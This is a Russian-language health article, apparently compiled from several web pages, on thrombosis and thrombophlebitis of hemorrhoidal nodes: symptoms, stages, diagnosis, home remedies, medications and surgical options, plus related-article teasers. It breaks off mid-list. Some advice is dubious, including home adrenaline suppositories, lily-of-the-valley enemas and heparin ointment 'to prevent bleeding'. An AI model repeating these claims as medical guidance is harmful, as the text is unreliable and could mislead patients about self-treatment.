<p>Тромбофлебит геморроидального узла представляет собой плотный комок до 1 — 3 см в диаметре, который причиняет пациенту выраженные болевые ощущения. Болевой синдром обычно длиться до 4 — 8 дней. Кроме этого, достаточно частым осложнением данного патологического процесса может стать образование трещин в стенке сосудов. Это может привести к необходимости оперативного вмешательства, так как трещины заднего прохода очень сильно кровоточат.</p>
<h3>Если процесс поражает внутренние узлы</h3>
<p>Несколько другая картина наблюдается при развитии внутреннего тромбоза венозных узлов. В этом случае весь процесс протекает в просвете прямой кишки, спровоцированные узлы можно обнаружить только при ректальном исследовании.</p>
<p>Болевые проявления заболевания при этой форме патологии бывают редко, и о развитии болезни пациент узнает далеко не сразу. Основным симптомом при внутреннем процессе обычно является кровотечение из заднего прохода после посещения туалета.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2016/12/stadii-gemorroya-i-gemorroidalnye-uzly.jpg" /></p>
<p>Цвет крови зависит от участка расположения тромбированного узла в просвете кишки: чем выше место кровотечения, тем темнее кровь. По силе выделение крови тоже может быть самым разным. В 50 — 60% случаев пациенты замечают проблемы только по окрашенной туалетной бумаге. Однако бывают ситуации, когда выделение крови из внутренних геморроидальных узлов принимает массивный характер. В подобном случае больному может потребоваться экстренная терапия и переливание крови и ее компонентов.</p>
<h2>Диагностика заболевания</h2>
<p>Опасность патологического процесса, связанного с тромбозом геморроидальных узлов в прямой кишке, заключается не только в возможном воспалительном процессе в этой нежной области, и не с последствиями сильной кровопотери, хотя подобные состояния тоже требуют от пациентов больших физических, моральных и материальных затрат.</p>
<p>Любые болезненные проявления в области заднего прохода могут стать предвестником грозных заболеваний, таких как рак прямой кишки или язвенный колит. Поэтому при первых признаках возникновения тромбофлебита геморроидальных сосудов в этой области необходимо тщательное лабораторное и инструментальное обследование.</p>
<h2>Действия при геморроидальном кровотечении</h2>
<p>Как говорилось выше, основными проявлениями такого заболевания, как тромбофлебит вен заднего прохода, являются сильная боль на выходе из прямой кишки и кровотечение. Если выделение крови не носит обильного характера, можно попробовать справиться с этой проблемой самостоятельно.</p>
<p>В первую очередь важна длительность выделения крови из заднего прохода. Если она составляет более 1 часа, это свидетельствует о серьезной патологии и требует экстренного обращения к специалистам. Для этого в арсенале домашней аптеки должны быть свечи, изготовленные на основе гемостатических веществ – фибриногена и тромбина. Хороший эффект можно ожидать от ректальных свечей с сосудосуживающими препаратами, например, с адреналином.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2016/12/sredstva-pri-krovotochashchem-gemorroe.jpg" /> Местные лекарственные средства при кровоточащем геморрое</p>
<p>Не следует забывать и о народных способах борьбы с кровотечениями. Холодные ванночки, ледяные аппликации на область заднего прохода позволят сократить напряженность узла, пораженного тромбом, и остановить кровотечение.</p>
<p>Для медикаментозной терапии в первые часы после обнаружения кровянистых выделений рекомендуется использовать таблетки викасола, децинона или раствор хлористого кальция. </p>
<h2>Лечение тромбофлебита геморроидальных вен без операции</h2>
<p>Обычно пациент попадает в стационар с диагнозом “Тромбофлебит геморроидальных узлов” в результате сильного кровотечения. В этом случае для остановки крови используют методику склерозирования сосудов, когда в кровоточащую вену вводят специальный склеивающий раствор.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2016/12/perelivanie-eritrotcitarnoi-massy-pri-gemorroe-300x263.jpg" />Вместе с тем проводится восстановление объема циркулирующей крови у пациента, коррекция показателей форменных элементов. Специалисты используют для проведения подобных лечебных мероприятий переливание плазмы, эритроцитарной массы, кровезаменителей. Механическая остановка кровотечения поддерживается введением гемостатических лекарств и аминокапроновой кислоты.</p>
<p>После стабилизации состояния пациента начинают комплексную терапию, направленную на устранение основных проявлений тромбофлебита вен заднего прохода и минимизацию последствий данной патологии. Для начала больному назначается курс антибиотиков и противовоспалительных препаратов, способствующих прекращению воспалительного процесса в месте тромбоза геморроидальных узлов.</p>
<p>В обязательном порядке используют антикоагулянты, которые должны стимулировать рассасывание образовавшихся тромбов и восстановить нормальное кровообращение в пораженных участках. Наиболее известными представителями данной группы являются фраксипарин, клексан и гепарин. Использование различных мазей и свечей на основе этих средств входит в обязательный курс лечения геморроя.</p>
<p>Кроме того, крайне желательно включить в лечение мази и свечи с обезболивающими препаратами, так как боль усиливает отек и уменьшает вероятность снятия сосудистого спазма в пораженном участке вен прямой кишки.</p>
<p>Помимо лекарственных препаратов, большое значение имеет и комплекс санитарно-физиологических методов борьбы с недугом. Сюда можно отнести:</p>
<ul>
<li>Специальную диету, направленную на снижение давления в прямой кишке.</li>
<li>Обязательный постельный режим и минимальное по времени сидячее положение больного.</li>
<li>Применение различных лекарственных трав для примочек, ванн и клизм. Хорошо зарекомендовали себя цветы ромашки, ландыша, крапивы.</li>
<li>Контрастные души и подмывания холодной водой до 6 — 7 раз в сутки.</li>
</ul>
<p>Обычно подобная терапия занимает от 8 до 12 суток. За это время состояние пациента стабилизируется, отек и напряжение в геморроидальных узлах проходят, что позволяет специалистам задуматься о проведении радикального оперативного лечения.</p>
<p><iframe src="http://www.youtube.com/embed/RCYJjodWj5c"></iframe></p>
<h2>Хирургическое решение проблемы</h2>
<p>Как и при любой другой патологии, своевременное обращение к врачу снижает объем и риск оперативного вмешательства. Когда основной жалобой пациента является кровотечение, современная медицина может предложить следующие способы избавления от недуга:</p>
<ul>
<li>Методика склерозирования поврежденных сосудов. Введение специальных склеивающих растворов не только останавливает кровотечение, но и приводит к постепенному отмиранию пораженных участков. Вместо геморроидального узла образуется соединительная ткань, а снабжение данного участка кровью будет проводиться по обводным коллатералям.</li>
<li>Хорошие результаты показывают методы с перетяжкой геморроидальных узлов специальными кольцами, изготовленными из латекса. Можно использовать способ инфракрасной фотокоагуляции. Все эти способы направлены на безболезненное и малотравматичное удаление пораженного участка сосудов прямой кишки.</li>
<li>Если процесс изменения венозной сетки зашел далеко, то методом выбора хирурга остается полное удаление пораженного узла. Подобная операция достаточно объемная и болезненная, требует общего обезболивания и соответствующей подготовки. Суть оперативного вмешательства состоит в полном иссечении всех задействованных в патологическом процессе геморроидальных узлов. В современной медицине используют три основные модификации: открытая, закрытая и подслизистая.</li>
</ul>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2016/12/Lechenie-gemorroidalnykh-uzlov.jpg" /></p>
<p style="clear: both">
<ul>
<li>Хорошо зарекомендовала в кругах проктологов операция на прямой кишке по методике Лонго. Не вдаваясь в технические подробности, следует сказать, что подобная модификация дает достаточно хорошие результаты, но является самой щадящей из всех вмешательств на сосудах прямой кишки.</li>
</ul>
<p><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2016/12/operatciia-Longo.jpg" /> Схема операции по методике Лонго</p>
<h2>Несколько советов для пациентов, страдающих тромбофлебитом геморроидальных вен</h2>
<p>Учитывая достаточную распространенность этой патологии, при первых признаках наличия дискомфорта в области заднего прохода необходимо обратиться за консультацией к специалисту. Только врачебное вмешательство позволит остановить процесс на ранней стадии и вовремя диагностировать возможные онкологические проблемы.</p>
<p>Для профилактики возникновения проблем с венами прямой кишки необходимо стабилизировать свой ритм жизни, избегать запредельных физических нагрузок, выработать здоровый рацион питания. Ведь постоянные нарушения деятельности органов пищеварения являются прямым путем к тромбозу геморроидальных сосудов.</p>
<p>Многие источники рекомендуют использовать народные средства для борьбы с подобным недугом. Разумеется, применение березового отвара, пиявок, березового дегтя имеет право на жизнь. Но эти методы могут быть только вспомогательными при лечении тромбофлебита геморроидальных вен. Реальную помощь можно получить только в больнице.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/12/%D0%B3%D0%B5%D0%BF%D0%B0%D1%82%D1%80%D0%BE%D0%BC%D0%B1%D0%B8%D0%BD-%D0%BF%D1%80%D0%B8-%D0%B2%D0%B0%D1%80%D0%B8%D0%BA%D0%BE%D0%B7%D0%B5.jpg" /></p>
<p>Препарат Гепатромбин при варикозе оказывает сильное действие, причем помогает и мазь, и свечи, и крем. Что лучше &#8212; Троксевазин или Гепатромбин при варикозе ног? Все зависит от стадии запущенности заболевания.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/08/lechenie-gemorroya-lekarstvennye-preparaty.jpg" /></p>
<p>Выбор лечения геморроя лекарственными препаратами будет зависеть от того, как именно расположены шишки, есть ли трещины. Зачастую применяют комплексный подход для наружного и внутреннего геморроя, в том числе острого. Медикаментозные свечи &#8212; препараты №1.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/08/xirurgicheskoe-lechenie-gemorroya.jpg" /></p>
<p>В основном только хирургическое лечение геморроя может дать высокие шансы на избавление от интимной проблемы. Есть и другие методы, например, лазер. Они переносятся легче, восстановление идет быстрее, но шансов заполучить геморрой снова больше.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/12/%D1%82%D1%80%D0%BE%D0%BC%D1%8D%D0%BA%D1%82%D0%BE%D0%BC%D0%B8%D1%8F.jpg" /></p>
<p>При закупорке различных сосудов тромбом проводится операция тромбэктомия. Она может быть аспирационная, легочная, выполняется также при геморрое. Однако изначально проводится лечение медикаментами. Восстановление после тромбэктомии короткое.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2018/01/%D1%81%D0%BA%D0%BB%D0%B5%D1%80%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F-%D0%B3%D0%B5%D0%BC%D0%BE%D1%80%D1%80%D0%BE%D1%8F.jpg" /></p>
<p>Считается, что склеротерапия геморроя &#8212; один из самых щадящих и безопасных методов. Лечение занимает минимум времени, а последствия в большинстве случаев остаются незамеченными.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/12/ileofemoralnyj-tromboz.jpg" /></p>
<p>Преимущественно из-за длительного пребывания в одном положении может возникнуть илеофеморальный тромбоз. Симптомы &#8212; синюшность, вздутие вен, онемение ноги и т. д. Диагностика основывается на УЗИ, КТ. Лечение острого венозного тромбоза начинают с установки кава-фильтров и разжижающих препаратов.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2018/01/%D0%BA%D1%80%D0%B8%D0%BE%D0%B4%D0%B8%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F-1.jpg" /></p>
<p>Проведенная криодеструкция геморроя дает положительный и устойчивый результат в 98% случаев. При этом избавление от геморроидальных узлов менее болезненное, а период восстановления &#8212; всего одна неделя.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/01/gnoinyi-tromboflebit.jpg" /></p>
<p>Такая опасная патология, как гнойный тромбофлебит нижних конечностей, может возникнуть буквально из мелочи. Насколько опасно гнойное воспаление? Как лечить гнойный тромбофлебит?</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/08/tromboz-glubokix-ven.jpg" /></p>
<p>Зачастую тромбоз глубоких вен несет серьезную угрозу жизни. Острый тромбоз требует немедленного лечения. Симптомы на нижних конечностях, особенно голени, могут диагностироваться не сразу. Операция требуется также не всегда.</p>
<h2>Тромбоз в заднем проходе</h2>
<h2>Степени геморроя</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/stepeni-gemorroya.jpg" />Геморрой может протекать в острой и хронической форме. Хронический геморрой – это заболевание, которое беспокоит человека длительное время. Острая форма развивается на фоне хронической, и сопровождается резким обострением симптоматики. Нередко человек с острым геморроем требует неотложной врачебной, в том числе хирургической помощи. При отсутствии лечения болезнь может осложниться кровотечением, воспалением, тромбозом и некрозом геморроидальных узлов.</p>
<p>Степени хронического геморроя</p>
<p>В зависимости от тяжести клинического течения выделяют 4 степени хронического геморроя. Симптомы каждой из них:</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/1-stadiya-gemorroya.jpg" />1 степень. Проявляется зудом, иногда – выделениями из заднего прохода. Они необильные, имеют слизистый характер. Способны пачкать одежду. Главная особенность хронического геморроя 1 степени – это отсутствие случаев выпадение геморроидальных узлов из прямой кишки.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/2-stadiya-gemorroya.jpg" />2 степень. Симптомы в целом такие же, как и при геморрое начальной стадии. Больного беспокоит зуд, иногда присоединяются болевые ощущения. Возможные кровянистые выделения из заднего прохода после дефекации. Отличительной особенностью 2 степени является выпадение геморроидальных узлов при натуживании. Но их не приходится вправлять руками – узлы исчезают сами по себе.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/3-stadiya-gemorroya.jpg" />3 степень. Геморроидальные узлы выпадают при дефекации, но самостоятельно не вправляются. Это приходится делать руками. При 3 степени хронического геморроя узлы могут выпадать не только от натуживания, но и вследствие повышения внутрибрюшного давления. Это происходит при тяжелых физических нагрузках, запорах, метеоризме, длительном кашле.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/4-stadiya-gemorroya.jpg" />4 степень. Геморроидальные узлы выпадают не только при дефекации или повышении внутрибрюшного давления, но даже в состоянии покоя. Попытки вправить их не всегда заканчиваются успешно. Если же узлы удается вправить, через непродолжительное время они выпадают снова.</p>
<p>Степени острого геморроя</p>
<p>В отличие от хронического геморроя, степени которого определяются главным образом на основании жалоб пациента, острый геморрой диагностируется врачом при объективном обследовании, включающем:</p>
<ul>
<li>осмотр и пальпацию области прямой кишки;</li>
<li>выполнение ректороманоскопии;</li>
<li>проведение ирригоскопии или фиброколоноскопии.</li>
</ul>
<p>Проведение инструментальных исследований, если это позволяет состояние пациента, необходимо не только с целью определения степени геморроя, но также для исключения других заболеваний с похожими симптомами. Кроме того, врачу следует исключить или подтвердить вторичный геморрой, являющийся следствием других патологий (опухолей таза, портальной гипертензии).</p>
<p>Степеней острого геморроя выделяют три:</p>
<p>1 степень. Больные жалуются за зуд и жжение в заднем проходе, которые возникают или усиливаются после дефекации. При внешнем осмотре отмечается небольшая гиперемия (покраснение) области заднего прохода. Наружные геморроидальные узлы небольшие, эластичные, имеют плотную консистенцию. При пальпации могут быть болезненными.</p>
<p>2 степень. Больные жалуются на сильную боль в области ануса, которая возникает даже без дефекации. Она усиливается при сидении или ходьбе. При пальпации или пальцевом ректальном исследовании возникают резкие, сильные болевые ощущения. Слизистая оболочка и кожа в аноректальной области сильно гиперемирована и отечна.</p>
<p>3 степень. Больной жалуется на болевые ощущения в состоянии покоя. При осмотре видны синюшные или багровые геморроидальные узлы, покрытые налетом. Вся околоректальная область вовлечена в воспалительный процесс. Она резко болезненна, а болевые ощущения обостряются при попытке пальпации.</p>
<p>Обычно при 3 степени геморроя наблюдается тромбоз узлов. При отсутствии своевременного лечения может развиться их некроз (отмирание). Большинству таких больных показано хирургическое вмешательство. Оно несложное, проводится в амбулаторных условиях, под местной анестезией.</p>
<p>Лечение, в зависимости от стадии</p>
<p>Лечение геморроя может быть плановым и экстренным. Тактику неотложного лечения определяет врач, в зависимости от степени острого геморроя. Могут быть использованы как процедуры для облегчения состояния больного, так и хирургическое вмешательство, направленное на иссечение геморроидальных узлов с тромбами.</p>
<p>Хронический геморрой 1 степени лечится консервативными методами или малоинвазивными процедурами. Консервативные методы – это диета, таблетки и свечи от геморроя, народные средства. Такое лечение позволяет на некоторое время уменьшить симптоматику заболевания, но не ведет к устойчивому клиническому улучшению.</p>
<p>Эффективными методами лечения при 1 степени геморроя являются:</p>
<ul>
<li>криотерапия;</li>
<li>инъекционная склеротерапия;</li>
<li>биполярная коагуляция;</li>
<li>инфракрасная коагуляция;</li>
<li>диатермическая коагуляция.</li>
</ul>
<p>При 2 степени геморроя проводится лигирование геморроидальных узлов латексными кольцами. В результате кровоснабжение поврежденных тканей нарушается и они отторгаются.</p>
<p>3 и 4 степень геморроя требует хирургического лечения. Чаще других операций проводится геморроидэктомия по Миллигану-Моргану. Она используется в нескольких модификациях (закрытое, открытое иссечение геморроидальных узлов, подслизистая геморроидэктомия).</p>
<p><iframe src="https://www.youtube.com/embed/Hi26zwSCQGU"></iframe></p>
<h2>Симптоматика, причины и методы лечения тромбоза геморроидального узла (с фото)</h2>
<p>Проблема геморроя волнует большое количество людей, но, к сожалению, не все из них спешат обращаться к врачу, хотя на начальных стадиях развития заболевания при современном развитии медицины его лечение не составляет для специалиста никаких проблем. Одним из самых серьезных и опасных осложнений данного заболевания является тромбоз геморроидального узла. Эта патология очень распространена и грозит неприятными последствиями больному, кроме того, она в значительной мере снижает качество жизни, поскольку доставляет больному значительный дискомфорт и сильную боль. Как лечить тромбоз такой локализации, через сколько времени можно забыть о болезни навсегда, симптомы и причины, а также фото проявлений. Чем недуг опасен и каким образом он наиболее действенно лечится, читайте в нашей статье.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/28-12-6-2.jpg.pagespeed.ce_.DZX08sd7ft-2.jpg" /></p>
<h3>Этиология и патогенез</h3>
<p>Тромбоз геморроидальных узлов всегда начинает происходить следствие поражения сосудов, находящихся в прямой кишке. Проблемы с кровообращением вызывают застойные явления в венах, и они начинают расширяться, образовывая узлы, которые под давлением крови начинают выпадать из заднего прохода. Это основная причина недуга.</p>
<p>Острый тромбоз геморроидальных узлов характеризуется внезапно появляющимися сильными болевыми ощущениями в анальном отверстии, причем эти боли не зависят от частоты стула и его консистенции, на их интенсивность может повлиять только предрасположенность к запорам. Это наиболее частый симптом патологии.</p>
<p>Практически всегда тромбоз наружного геморроидального узла сопровождают значительные отеки области анального отверстия, причем интенсивность отеков и болевых ощущений не зависит от величины этого узла. Наглядное фото можно найти в интернете.</p>
<p>В 80% случаев тромбоз геморроидальных узлов появляется по причине уже существовавшего геморроя. Причиной этого состояния является нарушение целостности стенки в пораженной геморроем вене, что может спровоцировать кровотечение и образование сгустка крови, способного полностью закупорить расширенный сосуд. Как выглядит тромбоз геморроидального узла, можно увидеть на фото в специализированных изданиях и в интернете.</p>
<p>Факторы появления и развития тромбоза геморроидального узла хорошо известны:</p>
<ul>
<li>Малоподвижный образ жизни, а также условия труда, связанные с постоянным нахождением в статичном вертикальном положении или с непрерывным пребыванием в сидячем положении, что приводит к застойным явлениям в малом тазу из-за невозможности нормального кровообращения. Также причиной появления заболевания является излишнее увлечение ездой на велосипеде или на лошади.</li>
<li>Чрезмерные физические нагрузки, особенно связанные с постоянным поднятием тяжестей, это могут быть как специфические условия труда, так и слишком частое посещение тренажерного зала, связанное с выполнением силовых упражнений.</li>
<li>Проблемы с функционированием кишечника, причем на появление симптомов тромбоза геморроидального узла могут повлиять как частые запоры, так и диарея. Запоры опасны тем, что длительное скопление каловых масс создает барьер для нормального кровообращения, к тому же запор заставляет человека сильно тужиться при дефекации, создавая нагрузку на сосуды. При диарее задний проход и прямая кишка подвергаются сильному раздражающему воздействию, что также негативно влияет на сосуды в области анального прохода. Это также частые причины.</li>
<li>Нарушения пищевого поведения и вредные привычки. Склонность к жирной, острой, копченой и соленой еде отрицательно влияет на слизистые оболочки кишечника, а лишний вес и ожирение создают излишнюю нагрузку на сосуды. Также крайне негативно влияют на сосуды курение и злоупотребление алкоголем, поскольку провоцируют постоянное расширение сосудов, создавая застой крови в органах малого таза. Все эти факторы способны стать причиной развития геморроя и варикоза.</li>
<li>Беременность и роды. Тромбоз геморроидальных узлов при беременности появляется в связи с давлением плода на сосуды органов малого таза, что нарушает нормальный кровоток и вызывает застойные явления в малом тазу. Во время родов происходит излишнее напряжение сосудов в области анального отверстия, что значительно повышает риск появления и развития геморроидальных узлов.</li>
<li>Опухоли различной этиологии в органах малого таза. Любая опухоль может оказывать давление на сосуды, вследствие чего происходит резкий скачок давления, представляющий серьезную опасность для здоровья и жизни больного, что и является причиной появления тромбоза.</li>
<li>Также геморроидальный узел может появиться в результате какого-либо воспалительного процесса в малом тазу, следствием чего может стать спазм анального отверстия.</li>
<li>Патология может быть вызвана различными травмами и трещинами в области заднего прохода, а также частым переохлаждением.</li>
</ul>
<p>Данные факторы негативно влияют на состояние венозных стенок в образовавшемся геморроидальном узле, вызывая в них застойные явления. В травмированном участке возникает скопление тромбоцитов и кровяного белка, которое образует тромб. Наглядное представление о специфике данного заболевания может дать любая фотография из медицинского справочника.</p>
<p>Иногда тромбоз геморроидальных вен может появиться и у ребенка, дети страдают такой патологией при слишком твердом стуле, и обычно его нормализация полностью избавляет от проблемы. При появлении симптомов, похожих на данную болезнь, ребенок обязательно должен быть госпитализирован.</p>
<h3>Диагностирование</h3>
<p>Обычно острый тромбоз геморроидальных узлов не вызывает у специалиста особых проблем в диагностике, признаки и симптомы патологии очень специфичны и определяются при первичном осмотре. При первичном осмотре специалист должен собрать анамнез и выяснить, когда у пациента начался геморрой, какие причины могли его вызвать и как протекала болезнь.</p>
<p>Основные симптомы следующие. Геморроидальные узлы при тромбозе очень сильно увеличиваются в размерах и меняют цвет на темно-красный с синеватым оттенком. На их внешней оболочке иногда появляется светлый налет, представляющий собой слой кровяного белка фибрина. При развитии заболевания на внешней поверхности вылезших узлов появляются постепенно растущие темные образования, образование которых связано с отмиранием тканей узла. Это крайне опасный симптом тромбоза, который может привести к сильному кровотечению.</p>
<p>При пальпации пациент испытывает острую боль, консистенция геморроидальных узлов очень плотная, и они постоянно слегка кровят, при этом сфинктер анального отверстия все время находится в высоком напряжении. Это яркий и однозначный симптом.</p>
<p>Обследовать прямую кишку методом пальпирования при выпавших геморроидальных узлах практически невозможно, поскольку любое прикосновение вызывает у пациента сильную боль. Пройти такое обследование можно только при местной анестезии.</p>
<p>Обязательным методом диагностики данной патологии является обследование при помощи ректального зеркала, поскольку оно поможет точно дифференцировать тромбоз геморроидальных узлов от других состояний, симптомами которых являются сильные боли в прямой кишке, например онкологического заболевания или трещин в заднем проходе.</p>
<p>Также диагностика обязательно должна включать общий анализ крови для оценки степени ее свертываемости, что влияет на лечение.</p>
<h3>Этапы развития</h3>
<p>В своем развитии тромбоз геморроидальных узлов проходит три стадии:</p>
<ol>
<li>При начальной степени тромбоза геморроидальные узлы еще имеют незначительный размер, при пальпации определяется достаточно плотная консистенция. Воспалительные симптомы на этой стадии отсутствуют. Пациент жалуется на непрерывные боли, но на данной стадии они слабо выражены, однако больной ощущает значительный дискомфорт, сопровождающийся сильным зудом. Неприятные ощущения становятся заметнее при постоянном нахождении в сидячем положении или при злоупотреблении алкоголем или нездоровой пищей, что также является и причиной.</li>
<li>При второй степени патологии симптомы при осмотре становится сильно заметным отек в области заднего прохода, напряженность в зоне анального отверстия и острая боль при пальпации. Боль заметно усиливается при физических нагрузках и после длительного сидения. Геморроидальные узлы уже в значительной мере воспалены и увеличены.</li>
<li>Последняя стадия тромбоза характеризуется значительным отеком и сильно выраженным воспалением области анального отверстия, узлы сильно выступают из заднего прохода и приобретают ярко-багровый цвет с синюшным оттенком. У пациента может значительно повыситься температура, при этом может наблюдаться задержка мочеиспускания. Выступившие узлы уже невозможно вправить в анальный проход, причем минимальная пальпация вызывает острую боль. Геморроидальные узлы на данной степени болезни очень опасны и требуют срочного помещения больного в стационар и удаления воспаленных узлов хирургическим путем.</li>
</ol>
<p>Выбор способов терапии геморроидальных узлов зависит от степени выраженности патологии, и решение о том, как лечить геморрой, может принять только лечащий врач, оценив все причины патологии и имеющиеся симптомы.</p>
<h3>Методы терапии</h3>
<p>Лечение тромбоза геморроидальных узлов необходимо начинать при первых симптомах заболевания, иначе последствия его могут быть самыми печальными. Традиционно методы лечения делятся на консервативные и хирургические, причем оперативное вмешательство считается наиболее эффективным способом избавления от этой патологии.</p>
<p>При появлении снаружи анального отверстия тромбированного узла ни в коем случае нельзя пытаться решить проблему самостоятельно и вправлять его в задний проход: такие действия могут спровоцировать тромбофлебит или сильное кровотечение и повреждение эпителия, что может в особо тяжелых случаях привести к летальному исходу. При обнаружении симптомов тромбоза при выпадении самостоятельно ничего делать нельзя.</p>
<p>Наружный геморроидальный тромбоз в самой ранней стадии можно вылечить консервативно. Консервативное лечение тромбоза может включать прием лекарственных препаратов и процедуры для снятия воспалительных явлений процесса и минимизации болевых ощущений.</p>
<p>Медикаментозное лечение тромбоза геморроидальной шишки традиционно для любых форм тромбозов и включает следующие лекарственные препараты, исходя из причины недуга:</p>
<p>Самыми популярными из венотоников для лечения являются таблетки Детралекс. Препараты этой группы помогают укрепить венозные стенки и в значительной степени снижают их проницаемость.</p>
<p>Препараты для разжижения крови обязательно включаются в курс комплексной терапии тромбозов, чаще всего применяются такие средства, как таблетки Аспирин Кардио.</p>
<p>Геморроидальные узлы и тромбоз внутреннего геморроидального узла в начальной стадии хорошо лечятся различными мазями и другими средствами для наружного применения. Чаще всего назначается Гепариновая мазь, которая очень давно применяется для лечения заболеваний, связанных с расширением вен и имеет хорошие отзывы. Гепариновая мазь в настоящее время имеет множество современных аналогов, в основе которых содержатся гепарины нового поколения, но терапевтическое воздействие у них аналогичное. Гепариновая мазь имеет очень удобную форму выпуска, тюбики с мазью выпускаются в различной дозировке, и больной всегда может подобрать максимально удобную. Длительность лечения зависит от того, как быстро проходит воспаление.</p>
<p>Свечи назначаются только при внутренней форме тромбоза, чаще всего назначаются свечи с тромболитическим действием, например Постеризан.</p>
<p>Кроме лекарственных препаратов, при тромбозе геморроидальных узлов широко используются другие методы консервативной терапии:</p>
<ol>
<li>Острый геморрой требует строгого соблюдения постельного режима, поскольку любые физические нагрузки могут спровоцировать кровотечение. Чем сильнее проявляются симптомы, тем меньше должна быть активность.</li>
<li>Диета должна быть направлена на минимизацию риска запоров, для этого нужно есть как можно больше овощей и молочнокислых продуктов.</li>
<li>Если болевые ощущения беспокоят не очень сильно, рекомендуется делать успокаивающие и противовоспалительные клизмы с отваром ромашки или другими средствами.</li>
<li>Строго соблюдать правила гигиены.</li>
</ol>
<p>Лечение в домашних условиях, включающее различные ванночки, примочки, рецепты из арсенала народной медицины, должно проводиться только после консультации с лечащим врачом и установления истинной причины недуга.</p>
<p>Больной должен понимать, что ни Гепариновая мазь, ни какой-либо другой препарат не могут полностью вылечить острый геморрой, единственным по-настоящему эффективным способом избавления от тромбоза геморроидальных узлов является их полное удаление хирургическим путем или при помощи современных процедур по исключению пораженных сосудов из общего кровотока.</p>
<h3>Хирургическое вмешательство</h3>
<p>Операция по удалению наружных геморроидальных узлов не требует общего наркоза и может проводиться без госпитализации больного. В ходе хирургического вмешательства происходит удаление тромбоза путем вскрытия узла и извлечения сгустков крови. Операция проводится при помощи минимальных разрезов, после процедуры боль почти сразу проходит, а узел практически полностью исчезает. Через сколько времени можно идти домой, зависит от состояния рубца. Обычно небольшая ранка достаточно быстро заживает, для профилактики кровотечения в послеоперационном периоде применяется Гепариновая мазь.</p>
<p>Если геморрой перешел в запущенную стадию, производится радикальное хирургическое вмешательство, после которого тромбоз полностью вылечивается.</p>
<p>Современная медицина предлагает и менее травматичные методы удаления тромбоза геморроидальных узлов:</p>
<ul>
<li>Лазерное удаление – наиболее эффективный способ удаления больших узлов, расположенных снаружи анального отверстия. Под воздействием лазера внешний узел удаляется полностью, и больной практически сразу после операции начинает чувствовать значительное облегчение.</li>
<li>Лигирование – процедура происходит с помощью аноскопа, на узел накладывается перетяжка из латекса, которое полностью его пережимает и лишает питания, вследствие чего узел вскоре отмирает.</li>
<li>Коагуляция инфракрасными лучами – метод, позволяющий выжечь ткань вокруг узла, вследствие чего перекрывается его питание, узел истощается и отмирает.</li>
<li>Склеротерапия – это наиболее популярный метод борьбы с расширенными венами и тромбозами, при котором при помощи микрокатетера в место, где локализуется геморрой, вводится специальное склеивающее вещество, которое выключает вены, питающие узел кровью, из общей системы кровообращения.</li>
</ul>
<p>Тромбоз геморроидальных узлов является серьезной патологией, значительно снижающей уровень жизни больного. Современная медицина предлагает широкий спектр методов терапии этого заболевания, главное, начать лечение при первых симптомах, только в этом случае геморрой можно вылечить навсегда. Чем именно проводить лечение, должен решать лечащий врач.</p>
<p><iframe src="https://www.youtube.com/embed/o3UZTSp4pRs"></iframe></p>
<h2>Тромбофлебит вен заднего прохода и малого таза: чего опасаться?</h2>
</p>
<p>Тромбофлебит малого таза рассматривается, главным образом, как осложнение послеродовых маточных инфекций. Впервые заболевание было описано в конце 1800 — х годов. Современные медики определяют тромбофлебит таза, как воспаление тромбированных вен яичников, матки и бедренных сосудов. Воспаления таких разных вен часто развиваются вместе, так как имеют общие патогенетические механизмы. Увеличенная свертываемость крови и воспаление может также произойти в сосудах анальной области. В отличие от других видов воспалений, тромбофлебит геморроидальных вен заднего прохода является относительно безопасным. Он приводит к тому, что пораженные сосуды увеличиваются в размерах во много раз, тем самым вызывая боль при дефекации.Только септический тромбофлебит геморроидальных вен может поставить под угрозу жизнь пациента.</p>
<p>Тромбофлебит вен заднего прохода разделяют на 2 типа:</p>
<ol>
